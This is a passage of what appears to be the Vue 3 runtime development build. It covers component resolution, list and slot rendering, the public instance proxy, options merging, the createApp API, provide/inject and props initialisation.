        const selfName = getComponentName(
          Component,
          false
        );
        if (selfName && (selfName === name || selfName === camelize(name) || selfName === capitalize(camelize(name)))) {
          return Component;
        }
      }
      const res = (
        // local registration
        // check instance[type] first which is resolved for options API
        resolve(instance[type] || Component[type], name) || // global registration
        resolve(instance.appContext[type], name)
      );
      if (!res && maybeSelfReference) {
        return Component;
      }
      if (warnMissing && !res) {
        const extra = type === COMPONENTS ? `
If this is a native custom element, make sure to exclude it from component resolution via compilerOptions.isCustomElement.` : ``;
        warn$1(`Failed to resolve ${type.slice(0, -1)}: ${name}${extra}`);
      }
      return res;
    } else {
      warn$1(
        `resolve${capitalize(type.slice(0, -1))} can only be used in render() or setup().`
      );
    }
  }
  function resolve(registry, name) {
    return registry && (registry[name] || registry[camelize(name)] || registry[capitalize(camelize(name))]);
  }

  function renderList(source, renderItem, cache, index) {
    let ret;
    const cached = cache && cache[index];
    const sourceIsArray = isArray(source);
    if (sourceIsArray || isString(source)) {
      const sourceIsReactiveArray = sourceIsArray && isReactive(source);
      let needsWrap = false;
      if (sourceIsReactiveArray) {
        needsWrap = !isShallow(source);
        source = shallowReadArray(source);
      }
      ret = new Array(source.length);
      for (let i = 0, l = source.length; i < l; i++) {
        ret[i] = renderItem(
          needsWrap ? toReactive(source[i]) : source[i],
          i,
          void 0,
          cached && cached[i]
        );
      }
    } else if (typeof source === "number") {
      if (!Number.isInteger(source)) {
        warn$1(`The v-for range expect an integer value but got ${source}.`);
      }
      ret = new Array(source);
      for (let i = 0; i < source; i++) {
        ret[i] = renderItem(i + 1, i, void 0, cached && cached[i]);
      }
    } else if (isObject(source)) {
      if (source[Symbol.iterator]) {
        ret = Array.from(
          source,
          (item, i) => renderItem(item, i, void 0, cached && cached[i])
        );
      } else {
        const keys = Object.keys(source);
        ret = new Array(keys.length);
        for (let i = 0, l = keys.length; i < l; i++) {
          const key = keys[i];
          ret[i] = renderItem(source[key], key, i, cached && cached[i]);
        }
      }
    } else {
      ret = [];
    }
    if (cache) {
      cache[index] = ret;
    }
    return ret;
  }

  function createSlots(slots, dynamicSlots) {
    for (let i = 0; i < dynamicSlots.length; i++) {
      const slot = dynamicSlots[i];
      if (isArray(slot)) {
        for (let j = 0; j < slot.length; j++) {
          slots[slot[j].name] = slot[j].fn;
        }
      } else if (slot) {
        slots[slot.name] = slot.key ? (...args) => {
          const res = slot.fn(...args);
          if (res) res.key = slot.key;
          return res;
        } : slot.fn;
      }
    }
    return slots;
  }

  function renderSlot(slots, name, props = {}, fallback, noSlotted) {
    if (currentRenderingInstance.ce || currentRenderingInstance.parent && isAsyncWrapper(currentRenderingInstance.parent) && currentRenderingInstance.parent.ce) {
      if (name !== "default") props.name = name;
      return openBlock(), createBlock(
        Fragment,
        null,
        [createVNode("slot", props, fallback && fallback())],
        64
      );
    }
    let slot = slots[name];
    if (slot && slot.length > 1) {
      warn$1(
        `SSR-optimized slot function detected in a non-SSR-optimized render function. You need to mark this component with $dynamic-slots in the parent template.`
      );
      slot = () => [];
    }
    if (slot && slot._c) {
      slot._d = false;
    }
    openBlock();
    const validSlotContent = slot && ensureValidVNode(slot(props));
    const slotKey = props.key || // slot content array of a dynamic conditional slot may have a branch
    // key attached in the `createSlots` helper, respect that
    validSlotContent && validSlotContent.key;
    const rendered = createBlock(
      Fragment,
      {
        key: (slotKey && !isSymbol(slotKey) ? slotKey : `_${name}`) + // #7256 force differentiate fallback content from actual content
        (!validSlotContent && fallback ? "_fb" : "")
      },
      validSlotContent || (fallback ? fallback() : []),
      validSlotContent && slots._ === 1 ? 64 : -2
    );
    if (!noSlotted && rendered.scopeId) {
      rendered.slotScopeIds = [rendered.scopeId + "-s"];
    }
    if (slot && slot._c) {
      slot._d = true;
    }
    return rendered;
  }
  function ensureValidVNode(vnodes) {
    return vnodes.some((child) => {
      if (!isVNode(child)) return true;
      if (child.type === Comment) return false;
      if (child.type === Fragment && !ensureValidVNode(child.children))
        return false;
      return true;
    }) ? vnodes : null;
  }

  function toHandlers(obj, preserveCaseIfNecessary) {
    const ret = {};
    if (!isObject(obj)) {
      warn$1(`v-on with no argument expects an object value.`);
      return ret;
    }
    for (const key in obj) {
      ret[preserveCaseIfNecessary && /[A-Z]/.test(key) ? `on:${key}` : toHandlerKey(key)] = obj[key];
    }
    return ret;
  }

  const getPublicInstance = (i) => {
    if (!i) return null;
    if (isStatefulComponent(i)) return getComponentPublicInstance(i);
    return getPublicInstance(i.parent);
  };
  const publicPropertiesMap = (
    // Move PURE marker to new line to workaround compiler discarding it
    // due to type annotation
    /* @__PURE__ */ extend(/* @__PURE__ */ Object.create(null), {
      $: (i) => i,
      $el: (i) => i.vnode.el,
      $data: (i) => i.data,
      $props: (i) => shallowReadonly(i.props) ,
      $attrs: (i) => shallowReadonly(i.attrs) ,
      $slots: (i) => shallowReadonly(i.slots) ,
      $refs: (i) => shallowReadonly(i.refs) ,
      $parent: (i) => getPublicInstance(i.parent),
      $root: (i) => getPublicInstance(i.root),
      $host: (i) => i.ce,
      $emit: (i) => i.emit,
      $options: (i) => resolveMergedOptions(i) ,
      $forceUpdate: (i) => i.f || (i.f = () => {
        queueJob(i.update);
      }),
      $nextTick: (i) => i.n || (i.n = nextTick.bind(i.proxy)),
      $watch: (i) => instanceWatch.bind(i) 
    })
  );
  const isReservedPrefix = (key) => key === "_" || key === "$";
  const hasSetupBinding = (state, key) => state !== EMPTY_OBJ && !state.__isScriptSetup && hasOwn(state, key);
  const PublicInstanceProxyHandlers = {
    get({ _: instance }, key) {
      if (key === "__v_skip") {
        return true;
      }
      const { ctx, setupState, data, props, accessCache, type, appContext } = instance;
      if (key === "__isVue") {
        return true;
      }
      let normalizedProps;
      if (key[0] !== "$") {
        const n = accessCache[key];
        if (n !== void 0) {
          switch (n) {
            case 1 /* SETUP */:
              return setupState[key];
            case 2 /* DATA */:
              return data[key];
            case 4 /* CONTEXT */:
              return ctx[key];
            case 3 /* PROPS */:
              return props[key];
          }
        } else if (hasSetupBinding(setupState, key)) {
          accessCache[key] = 1 /* SETUP */;
          return setupState[key];
        } else if (data !== EMPTY_OBJ && hasOwn(data, key)) {
          accessCache[key] = 2 /* DATA */;
          return data[key];
        } else if (
          // only cache other properties when instance has declared (thus stable)
          // props
          (normalizedProps = instance.propsOptions[0]) && hasOwn(normalizedProps, key)
        ) {
          accessCache[key] = 3 /* PROPS */;
          return props[key];
        } else if (ctx !== EMPTY_OBJ && hasOwn(ctx, key)) {
          accessCache[key] = 4 /* CONTEXT */;
          return ctx[key];
        } else if (shouldCacheAccess) {
          accessCache[key] = 0 /* OTHER */;
        }
      }
      const publicGetter = publicPropertiesMap[key];
      let cssModule, globalProperties;
      if (publicGetter) {
        if (key === "$attrs") {
          track(instance.attrs, "get", "");
          markAttrsAccessed();
        } else if (key === "$slots") {
          track(instance, "get", key);
        }
        return publicGetter(instance);
      } else if (
        // css module (injected by vue-loader)
        (cssModule = type.__cssModules) && (cssModule = cssModule[key])
      ) {
        return cssModule;
      } else if (ctx !== EMPTY_OBJ && hasOwn(ctx, key)) {
        accessCache[key] = 4 /* CONTEXT */;
        return ctx[key];
      } else if (
        // global properties
        globalProperties = appContext.config.globalProperties, hasOwn(globalProperties, key)
      ) {
        {
          return globalProperties[key];
        }
      } else if (currentRenderingInstance && (!isString(key) || // #1091 avoid internal isRef/isVNode checks on component instance leading
      // to infinite warning loop
      key.indexOf("__v") !== 0)) {
        if (data !== EMPTY_OBJ && isReservedPrefix(key[0]) && hasOwn(data, key)) {
          warn$1(
            `Property ${JSON.stringify(
            key
          )} must be accessed via $data because it starts with a reserved character ("$" or "_") and is not proxied on the render context.`
          );
        } else if (instance === currentRenderingInstance) {
          warn$1(
            `Property ${JSON.stringify(key)} was accessed during render but is not defined on instance.`
          );
        }
      }
    },
    set({ _: instance }, key, value) {
      const { data, setupState, ctx } = instance;
      if (hasSetupBinding(setupState, key)) {
        setupState[key] = value;
        return true;
      } else if (setupState.__isScriptSetup && hasOwn(setupState, key)) {
        warn$1(`Cannot mutate <script setup> binding "${key}" from Options API.`);
        return false;
      } else if (data !== EMPTY_OBJ && hasOwn(data, key)) {
        data[key] = value;
        return true;
      } else if (hasOwn(instance.props, key)) {
        warn$1(`Attempting to mutate prop "${key}". Props are readonly.`);
        return false;
      }
      if (key[0] === "$" && key.slice(1) in instance) {
        warn$1(
          `Attempting to mutate public property "${key}". Properties starting with $ are reserved and readonly.`
        );
        return false;
      } else {
        if (key in instance.appContext.config.globalProperties) {
          Object.defineProperty(ctx, key, {
            enumerable: true,
            configurable: true,
            value
          });
        } else {
          ctx[key] = value;
        }
      }
      return true;
    },
    has({
      _: { data, setupState, accessCache, ctx, appContext, propsOptions }
    }, key) {
      let normalizedProps;
      return !!accessCache[key] || data !== EMPTY_OBJ && hasOwn(data, key) || hasSetupBinding(setupState, key) || (normalizedProps = propsOptions[0]) && hasOwn(normalizedProps, key) || hasOwn(ctx, key) || hasOwn(publicPropertiesMap, key) || hasOwn(appContext.config.globalProperties, key);
    },
    defineProperty(target, key, descriptor) {
      if (descriptor.get != null) {
        target._.accessCache[key] = 0;
      } else if (hasOwn(descriptor, "value")) {
        this.set(target, key, descriptor.value, null);
      }
      return Reflect.defineProperty(target, key, descriptor);
    }
  };
  {
    PublicInstanceProxyHandlers.ownKeys = (target) => {
      warn$1(
        `Avoid app logic that relies on enumerating keys on a component instance. The keys will be empty in production mode to avoid performance overhead.`
      );
      return Reflect.ownKeys(target);
    };
  }
  const RuntimeCompiledPublicInstanceProxyHandlers = /* @__PURE__ */ extend({}, PublicInstanceProxyHandlers, {
    get(target, key) {
      if (key === Symbol.unscopables) {
        return;
      }
      return PublicInstanceProxyHandlers.get(target, key, target);
    },
    has(_, key) {
      const has = key[0] !== "_" && !isGloballyAllowed(key);
      if (!has && PublicInstanceProxyHandlers.has(_, key)) {
        warn$1(
          `Property ${JSON.stringify(
          key
        )} should not start with _ which is a reserved prefix for Vue internals.`
        );
      }
      return has;
    }
  });
  function createDevRenderContext(instance) {
    const target = {};
    Object.defineProperty(target, `_`, {
      configurable: true,
      enumerable: false,
      get: () => instance
    });
    Object.keys(publicPropertiesMap).forEach((key) => {
      Object.defineProperty(target, key, {
        configurable: true,
        enumerable: false,
        get: () => publicPropertiesMap[key](instance),
        // intercepted by the proxy so no need for implementation,
        // but needed to prevent set errors
        set: NOOP
      });
    });
    return target;
  }
  function exposePropsOnRenderContext(instance) {
    const {
      ctx,
      propsOptions: [propsOptions]
    } = instance;
    if (propsOptions) {
      Object.keys(propsOptions).forEach((key) => {
        Object.defineProperty(ctx, key, {
          enumerable: true,
          configurable: true,
          get: () => instance.props[key],
          set: NOOP
        });
      });
    }
  }
  function exposeSetupStateOnRenderContext(instance) {
    const { ctx, setupState } = instance;
    Object.keys(toRaw(setupState)).forEach((key) => {
      if (!setupState.__isScriptSetup) {
        if (isReservedPrefix(key[0])) {
          warn$1(
            `setup() return property ${JSON.stringify(
            key
          )} should not start with "$" or "_" which are reserved prefixes for Vue internals.`
          );
          return;
        }
        Object.defineProperty(ctx, key, {
          enumerable: true,
          configurable: true,
          get: () => setupState[key],
          set: NOOP
        });
      }
    });
  }

  const warnRuntimeUsage = (method) => warn$1(
    `${method}() is a compiler-hint helper that is only usable inside <script setup> of a single file component. Its arguments should be compiled away and passing it at runtime has no effect.`
  );
  function defineProps() {
    {
      warnRuntimeUsage(`defineProps`);
    }
    return null;
  }
  function defineEmits() {
    {
      warnRuntimeUsage(`defineEmits`);
    }
    return null;
  }
  function defineExpose(exposed) {
    {
      warnRuntimeUsage(`defineExpose`);
    }
  }
  function defineOptions(options) {
    {
      warnRuntimeUsage(`defineOptions`);
    }
  }
  function defineSlots() {
    {
      warnRuntimeUsage(`defineSlots`);
    }
    return null;
  }
  function defineModel() {
    {
      warnRuntimeUsage("defineModel");
    }
  }
  function withDefaults(props, defaults) {
    {
      warnRuntimeUsage(`withDefaults`);
    }
    return null;
  }
  function useSlots() {
    return getContext().slots;
  }
  function useAttrs() {
    return getContext().attrs;
  }
  function getContext() {
    const i = getCurrentInstance();
    if (!i) {
      warn$1(`useContext() called without active instance.`);
    }
    return i.setupContext || (i.setupContext = createSetupContext(i));
  }
  function normalizePropsOrEmits(props) {
    return isArray(props) ? props.reduce(
      (normalized, p) => (normalized[p] = null, normalized),
      {}
    ) : props;
  }
  function mergeDefaults(raw, defaults) {
    const props = normalizePropsOrEmits(raw);
    for (const key in defaults) {
      if (key.startsWith("__skip")) continue;
      let opt = props[key];
      if (opt) {
        if (isArray(opt) || isFunction(opt)) {
          opt = props[key] = { type: opt, default: defaults[key] };
        } else {
          opt.default = defaults[key];
        }
      } else if (opt === null) {
        opt = props[key] = { default: defaults[key] };
      } else {
        warn$1(`props default key "${key}" has no corresponding declaration.`);
      }
      if (opt && defaults[`__skip_${key}`]) {
        opt.skipFactory = true;
      }
    }
    return props;
  }
  function mergeModels(a, b) {
    if (!a || !b) return a || b;
    if (isArray(a) && isArray(b)) return a.concat(b);
    return extend({}, normalizePropsOrEmits(a), normalizePropsOrEmits(b));
  }
  function createPropsRestProxy(props, excludedKeys) {
    const ret = {};
    for (const key in props) {
      if (!excludedKeys.includes(key)) {
        Object.defineProperty(ret, key, {
          enumerable: true,
          get: () => props[key]
        });
      }
    }
    return ret;
  }
  function withAsyncContext(getAwaitable) {
    const ctx = getCurrentInstance();
    if (!ctx) {
      warn$1(
        `withAsyncContext called without active current instance. This is likely a bug.`
      );
    }
    let awaitable = getAwaitable();
    unsetCurrentInstance();
    if (isPromise(awaitable)) {
      awaitable = awaitable.catch((e) => {
        setCurrentInstance(ctx);
        throw e;
      });
    }
    return [awaitable, () => setCurrentInstance(ctx)];
  }

  function createDuplicateChecker() {
    const cache = /* @__PURE__ */ Object.create(null);
    return (type, key) => {
      if (cache[key]) {
        warn$1(`${type} property "${key}" is already defined in ${cache[key]}.`);
      } else {
        cache[key] = type;
      }
    };
  }
  let shouldCacheAccess = true;
  function applyOptions(instance) {
    const options = resolveMergedOptions(instance);
    const publicThis = instance.proxy;
    const ctx = instance.ctx;
    shouldCacheAccess = false;
    if (options.beforeCreate) {
      callHook$1(options.beforeCreate, instance, "bc");
    }
    const {
      // state
      data: dataOptions,
      computed: computedOptions,
      methods,
      watch: watchOptions,
      provide: provideOptions,
      inject: injectOptions,
      // lifecycle
      created,
      beforeMount,
      mounted,
      beforeUpdate,
      updated,
      activated,
      deactivated,
      beforeDestroy,
      beforeUnmount,
      destroyed,
      unmounted,
      render,
      renderTracked,
      renderTriggered,
      errorCaptured,
      serverPrefetch,
      // public API
      expose,
      inheritAttrs,
      // assets
      components,
      directives,
      filters
    } = options;
    const checkDuplicateProperties = createDuplicateChecker() ;
    {
      const [propsOptions] = instance.propsOptions;
      if (propsOptions) {
        for (const key in propsOptions) {
          checkDuplicateProperties("Props" /* PROPS */, key);
        }
      }
    }
    if (injectOptions) {
      resolveInjections(injectOptions, ctx, checkDuplicateProperties);
    }
    if (methods) {
      for (const key in methods) {
        const methodHandler = methods[key];
        if (isFunction(methodHandler)) {
          {
            Object.defineProperty(ctx, key, {
              value: methodHandler.bind(publicThis),
              configurable: true,
              enumerable: true,
              writable: true
            });
          }
          {
            checkDuplicateProperties("Methods" /* METHODS */, key);
          }
        } else {
          warn$1(
            `Method "${key}" has type "${typeof methodHandler}" in the component definition. Did you reference the function correctly?`
          );
        }
      }
    }
    if (dataOptions) {
      if (!isFunction(dataOptions)) {
        warn$1(
          `The data option must be a function. Plain object usage is no longer supported.`
        );
      }
      const data = dataOptions.call(publicThis, publicThis);
      if (isPromise(data)) {
        warn$1(
          `data() returned a Promise - note data() cannot be async; If you intend to perform data fetching before component renders, use async setup() + <Suspense>.`
        );
      }
      if (!isObject(data)) {
        warn$1(`data() should return an object.`);
      } else {
        instance.data = reactive(data);
        {
          for (const key in data) {
            checkDuplicateProperties("Data" /* DATA */, key);
            if (!isReservedPrefix(key[0])) {
              Object.defineProperty(ctx, key, {
                configurable: true,
                enumerable: true,
                get: () => data[key],
                set: NOOP
              });
            }
          }
        }
      }
    }
    shouldCacheAccess = true;
    if (computedOptions) {
      for (const key in computedOptions) {
        const opt = computedOptions[key];
        const get = isFunction(opt) ? opt.bind(publicThis, publicThis) : isFunction(opt.get) ? opt.get.bind(publicThis, publicThis) : NOOP;
        if (get === NOOP) {
          warn$1(`Computed property "${key}" has no getter.`);
        }
        const set = !isFunction(opt) && isFunction(opt.set) ? opt.set.bind(publicThis) : () => {
          warn$1(
            `Write operation failed: computed property "${key}" is readonly.`
          );
        } ;
        const c = computed({
          get,
          set
        });
        Object.defineProperty(ctx, key, {
          enumerable: true,
          configurable: true,
          get: () => c.value,
          set: (v) => c.value = v
        });
        {
          checkDuplicateProperties("Computed" /* COMPUTED */, key);
        }
      }
    }
    if (watchOptions) {
      for (const key in watchOptions) {
        createWatcher(watchOptions[key], ctx, publicThis, key);
      }
    }
    if (provideOptions) {
      const provides = isFunction(provideOptions) ? provideOptions.call(publicThis) : provideOptions;
      Reflect.ownKeys(provides).forEach((key) => {
        provide(key, provides[key]);
      });
    }
    if (created) {
      callHook$1(created, instance, "c");
    }
    function registerLifecycleHook(register, hook) {
      if (isArray(hook)) {
        hook.forEach((_hook) => register(_hook.bind(publicThis)));
      } else if (hook) {
        register(hook.bind(publicThis));
      }
    }
    registerLifecycleHook(onBeforeMount, beforeMount);
    registerLifecycleHook(onMounted, mounted);
    registerLifecycleHook(onBeforeUpdate, beforeUpdate);
    registerLifecycleHook(onUpdated, updated);
    registerLifecycleHook(onActivated, activated);
    registerLifecycleHook(onDeactivated, deactivated);
    registerLifecycleHook(onErrorCaptured, errorCaptured);
    registerLifecycleHook(onRenderTracked, renderTracked);
    registerLifecycleHook(onRenderTriggered, renderTriggered);
    registerLifecycleHook(onBeforeUnmount, beforeUnmount);
    registerLifecycleHook(onUnmounted, unmounted);
    registerLifecycleHook(onServerPrefetch, serverPrefetch);
    if (isArray(expose)) {
      if (expose.length) {
        const exposed = instance.exposed || (instance.exposed = {});
        expose.forEach((key) => {
          Object.defineProperty(exposed, key, {
            get: () => publicThis[key],
            set: (val) => publicThis[key] = val
          });
        });
      } else if (!instance.exposed) {
        instance.exposed = {};
      }
    }
    if (render && instance.render === NOOP) {
      instance.render = render;
    }
    if (inheritAttrs != null) {
      instance.inheritAttrs = inheritAttrs;
    }
    if (components) instance.components = components;
    if (directives) instance.directives = directives;
  }
  function resolveInjections(injectOptions, ctx, checkDuplicateProperties = NOOP) {
    if (isArray(injectOptions)) {
      injectOptions = normalizeInject(injectOptions);
    }
    for (const key in injectOptions) {
      const opt = injectOptions[key];
      let injected;
      if (isObject(opt)) {
        if ("default" in opt) {
          injected = inject(
            opt.from || key,
            opt.default,
            true
          );
        } else {
          injected = inject(opt.from || key);
        }
      } else {
        injected = inject(opt);
      }
      if (isRef(injected)) {
        Object.defineProperty(ctx, key, {
          enumerable: true,
          configurable: true,
          get: () => injected.value,
          set: (v) => injected.value = v
        });
      } else {
        ctx[key] = injected;
      }
      {
        checkDuplicateProperties("Inject" /* INJECT */, key);
      }
    }
  }
  function callHook$1(hook, instance, type) {
    callWithAsyncErrorHandling(
      isArray(hook) ? hook.map((h) => h.bind(instance.proxy)) : hook.bind(instance.proxy),
      instance,
      type
    );
  }
  function createWatcher(raw, ctx, publicThis, key) {
    let getter = key.includes(".") ? createPathGetter(publicThis, key) : () => publicThis[key];
    if (isString(raw)) {
      const handler = ctx[raw];
      if (isFunction(handler)) {
        {
          watch(getter, handler);
        }
      } else {
        warn$1(`Invalid watch handler specified by key "${raw}"`, handler);
      }
    } else if (isFunction(raw)) {
      {
        watch(getter, raw.bind(publicThis));
      }
    } else if (isObject(raw)) {
      if (isArray(raw)) {
        raw.forEach((r) => createWatcher(r, ctx, publicThis, key));
      } else {
        const handler = isFunction(raw.handler) ? raw.handler.bind(publicThis) : ctx[raw.handler];
        if (isFunction(handler)) {
          watch(getter, handler, raw);
        } else {
          warn$1(`Invalid watch handler specified by key "${raw.handler}"`, handler);
        }
      }
    } else {
      warn$1(`Invalid watch option: "${key}"`, raw);
    }
  }
  function resolveMergedOptions(instance) {
    const base = instance.type;
    const { mixins, extends: extendsOptions } = base;
    const {
      mixins: globalMixins,
      optionsCache: cache,
      config: { optionMergeStrategies }
    } = instance.appContext;
    const cached = cache.get(base);
    let resolved;
    if (cached) {
      resolved = cached;
    } else if (!globalMixins.length && !mixins && !extendsOptions) {
      {
        resolved = base;
      }
    } else {
      resolved = {};
      if (globalMixins.length) {
        globalMixins.forEach(
          (m) => mergeOptions(resolved, m, optionMergeStrategies, true)
        );
      }
      mergeOptions(resolved, base, optionMergeStrategies);
    }
    if (isObject(base)) {
      cache.set(base, resolved);
    }
    return resolved;
  }
  function mergeOptions(to, from, strats, asMixin = false) {
    const { mixins, extends: extendsOptions } = from;
    if (extendsOptions) {
      mergeOptions(to, extendsOptions, strats, true);
    }
    if (mixins) {
      mixins.forEach(
        (m) => mergeOptions(to, m, strats, true)
      );
    }
    for (const key in from) {
      if (asMixin && key === "expose") {
        warn$1(
          `"expose" option is ignored when declared in mixins or extends. It should only be declared in the base component itself.`
        );
      } else {
        const strat = internalOptionMergeStrats[key] || strats && strats[key];
        to[key] = strat ? strat(to[key], from[key]) : from[key];
      }
    }
    return to;
  }
  const internalOptionMergeStrats = {
    data: mergeDataFn,
    props: mergeEmitsOrPropsOptions,
    emits: mergeEmitsOrPropsOptions,
    // objects
    methods: mergeObjectOptions,
    computed: mergeObjectOptions,
    // lifecycle
    beforeCreate: mergeAsArray$1,
    created: mergeAsArray$1,
    beforeMount: mergeAsArray$1,
    mounted: mergeAsArray$1,
    beforeUpdate: mergeAsArray$1,
    updated: mergeAsArray$1,
    beforeDestroy: mergeAsArray$1,
    beforeUnmount: mergeAsArray$1,
    destroyed: mergeAsArray$1,
    unmounted: mergeAsArray$1,
    activated: mergeAsArray$1,
    deactivated: mergeAsArray$1,
    errorCaptured: mergeAsArray$1,
    serverPrefetch: mergeAsArray$1,
    // assets
    components: mergeObjectOptions,
    directives: mergeObjectOptions,
    // watch
    watch: mergeWatchOptions,
    // provide / inject
    provide: mergeDataFn,
    inject: mergeInject
  };
  function mergeDataFn(to, from) {
    if (!from) {
      return to;
    }
    if (!to) {
      return from;
    }
    return function mergedDataFn() {
      return (extend)(
        isFunction(to) ? to.call(this, this) : to,
        isFunction(from) ? from.call(this, this) : from
      );
    };
  }
  function mergeInject(to, from) {
    return mergeObjectOptions(normalizeInject(to), normalizeInject(from));
  }
  function normalizeInject(raw) {
    if (isArray(raw)) {
      const res = {};
      for (let i = 0; i < raw.length; i++) {
        res[raw[i]] = raw[i];
      }
      return res;
    }
    return raw;
  }
  function mergeAsArray$1(to, from) {
    return to ? [...new Set([].concat(to, from))] : from;
  }
  function mergeObjectOptions(to, from) {
    return to ? extend(/* @__PURE__ */ Object.create(null), to, from) : from;
  }
  function mergeEmitsOrPropsOptions(to, from) {
    if (to) {
      if (isArray(to) && isArray(from)) {
        return [.../* @__PURE__ */ new Set([...to, ...from])];
      }
      return extend(
        /* @__PURE__ */ Object.create(null),
        normalizePropsOrEmits(to),
        normalizePropsOrEmits(from != null ? from : {})
      );
    } else {
      return from;
    }
  }
  function mergeWatchOptions(to, from) {
    if (!to) return from;
    if (!from) return to;
    const merged = extend(/* @__PURE__ */ Object.create(null), to);
    for (const key in from) {
      merged[key] = mergeAsArray$1(to[key], from[key]);
    }
    return merged;
  }

  function createAppContext() {
    return {
      app: null,
      config: {
        isNativeTag: NO,
        performance: false,
        globalProperties: {},
        optionMergeStrategies: {},
        errorHandler: void 0,
        warnHandler: void 0,
        compilerOptions: {}
      },
      mixins: [],
      components: {},
      directives: {},
      provides: /* @__PURE__ */ Object.create(null),
      optionsCache: /* @__PURE__ */ new WeakMap(),
      propsCache: /* @__PURE__ */ new WeakMap(),
      emitsCache: /* @__PURE__ */ new WeakMap()
    };
  }
  let uid$1 = 0;
  function createAppAPI(render, hydrate) {
    return function createApp(rootComponent, rootProps = null) {
      if (!isFunction(rootComponent)) {
        rootComponent = extend({}, rootComponent);
      }
      if (rootProps != null && !isObject(rootProps)) {
        warn$1(`root props passed to app.mount() must be an object.`);
        rootProps = null;
      }
      const context = createAppContext();
      const installedPlugins = /* @__PURE__ */ new WeakSet();
      const pluginCleanupFns = [];
      let isMounted = false;
      const app = context.app = {
        _uid: uid$1++,
        _component: rootComponent,
        _props: rootProps,
        _container: null,
        _context: context,
        _instance: null,
        version,
        get config() {
          return context.config;
        },
        set config(v) {
          {
            warn$1(
              `app.config cannot be replaced. Modify individual options instead.`
            );
          }
        },
        use(plugin, ...options) {
          if (installedPlugins.has(plugin)) {
            warn$1(`Plugin has already been applied to target app.`);
          } else if (plugin && isFunction(plugin.install)) {
            installedPlugins.add(plugin);
            plugin.install(app, ...options);
          } else if (isFunction(plugin)) {
            installedPlugins.add(plugin);
            plugin(app, ...options);
          } else {
            warn$1(
              `A plugin must either be a function or an object with an "install" function.`
            );
          }
          return app;
        },
        mixin(mixin) {
          {
            if (!context.mixins.includes(mixin)) {
              context.mixins.push(mixin);
            } else {
              warn$1(
                "Mixin has already been applied to target app" + (mixin.name ? `: ${mixin.name}` : "")
              );
            }
          }
          return app;
        },
        component(name, component) {
          {
            validateComponentName(name, context.config);
          }
          if (!component) {
            return context.components[name];
          }
          if (context.components[name]) {
            warn$1(`Component "${name}" has already been registered in target app.`);
          }
          context.components[name] = component;
          return app;
        },
        directive(name, directive) {
          {
            validateDirectiveName(name);
          }
          if (!directive) {
            return context.directives[name];
          }
          if (context.directives[name]) {
            warn$1(`Directive "${name}" has already been registered in target app.`);
          }
          context.directives[name] = directive;
          return app;
        },
        mount(rootContainer, isHydrate, namespace) {
          if (!isMounted) {
            if (rootContainer.__vue_app__) {
              warn$1(
                `There is already an app instance mounted on the host container.
 If you want to mount another app on the same host container, you need to unmount the previous app by calling \`app.unmount()\` first.`
              );
            }
            const vnode = app._ceVNode || createVNode(rootComponent, rootProps);
            vnode.appContext = context;
            if (namespace === true) {
              namespace = "svg";
            } else if (namespace === false) {
              namespace = void 0;
            }
            {
              context.reload = () => {
                render(
                  cloneVNode(vnode),
                  rootContainer,
                  namespace
                );
              };
            }
            if (isHydrate && hydrate) {
              hydrate(vnode, rootContainer);
            } else {
              render(vnode, rootContainer, namespace);
            }
            isMounted = true;
            app._container = rootContainer;
            rootContainer.__vue_app__ = app;
            {
              app._instance = vnode.component;
              devtoolsInitApp(app, version);
            }
            return getComponentPublicInstance(vnode.component);
          } else {
            warn$1(
              `App has already been mounted.
If you want to remount the same app, move your app creation logic into a factory function and create fresh app instances for each mount - e.g. \`const createMyApp = () => createApp(App)\``
            );
          }
        },
        onUnmount(cleanupFn) {
          if (typeof cleanupFn !== "function") {
            warn$1(
              `Expected function as first argument to app.onUnmount(), but got ${typeof cleanupFn}`
            );
          }
          pluginCleanupFns.push(cleanupFn);
        },
        unmount() {
          if (isMounted) {
            callWithAsyncErrorHandling(
              pluginCleanupFns,
              app._instance,
              16
            );
            render(null, app._container);
            {
              app._instance = null;
              devtoolsUnmountApp(app);
            }
            delete app._container.__vue_app__;
          } else {
            warn$1(`Cannot unmount an app that is not mounted.`);
          }
        },
        provide(key, value) {
          if (key in context.provides) {
            warn$1(
              `App already provides property with key "${String(key)}". It will be overwritten with the new value.`
            );
          }
          context.provides[key] = value;
          return app;
        },
        runWithContext(fn) {
          const lastApp = currentApp;
          currentApp = app;
          try {
            return fn();
          } finally {
            currentApp = lastApp;
          }
        }
      };
      return app;
    };
  }
  let currentApp = null;

  function provide(key, value) {
    if (!currentInstance) {
      {
        warn$1(`provide() can only be used inside setup().`);
      }
    } else {
      let provides = currentInstance.provides;
      const parentProvides = currentInstance.parent && currentInstance.parent.provides;
      if (parentProvides === provides) {
        provides = currentInstance.provides = Object.create(parentProvides);
      }
      provides[key] = value;
    }
  }
  function inject(key, defaultValue, treatDefaultAsFactory = false) {
    const instance = currentInstance || currentRenderingInstance;
    if (instance || currentApp) {
      const provides = currentApp ? currentApp._context.provides : instance ? instance.parent == null ? instance.vnode.appContext && instance.vnode.appContext.provides : instance.parent.provides : void 0;
      if (provides && key in provides) {
        return provides[key];
      } else if (arguments.length > 1) {
        return treatDefaultAsFactory && isFunction(defaultValue) ? defaultValue.call(instance && instance.proxy) : defaultValue;
      } else {
        warn$1(`injection "${String(key)}" not found.`);
      }
    } else {
      warn$1(`inject() can only be used inside setup() or functional components.`);
    }
  }
  function hasInjectionContext() {
    return !!(currentInstance || currentRenderingInstance || currentApp);
  }

  const internalObjectProto = {};
  const createInternalObject = () => Object.create(internalObjectProto);
  const isInternalObject = (obj) => Object.getPrototypeOf(obj) === internalObjectProto;

  function initProps(instance, rawProps, isStateful, isSSR = false) {
    const props = {};
    const attrs = createInternalObject();
    instance.propsDefaults = /* @__PURE__ */ Object.create(null);
    setFullProps(instance, rawProps, props, attrs);
    for (const key in instance.propsOptions[0]) {
      if (!(key in props)) {
        props[key] = void 0;
      }
    }
    {
      validateProps(rawProps || {}, props, instance);
    }
    if (isStateful) {
      instance.props = isSSR ? props : shallowReactive(props);
    } else {
      if (!instance.type.props) {
        instance.props = attrs;
      } else {
        instance.props = props;
      }
    }
    instance.attrs = attrs;
  }
  function isInHmrContext(instance) {
    while (instance) {
      if (instance.type.__hmrId) return true;
      instance = instance.parent;
    }
  }
  function updateProps(instance, rawProps, rawPrevProps, optimized) {
    const {
      props,
      attrs,
      vnode: { patchFlag }
    } = instance;
    const rawCurrentProps = toRaw(props);
    const [options] = instance.propsOptions;
    let hasAttrsChanged = false;
    if (
      // always force full diff in dev
      // - #1942 if hmr is enabled with sfc component
      // - vite#872 non-sfc component used by sfc component
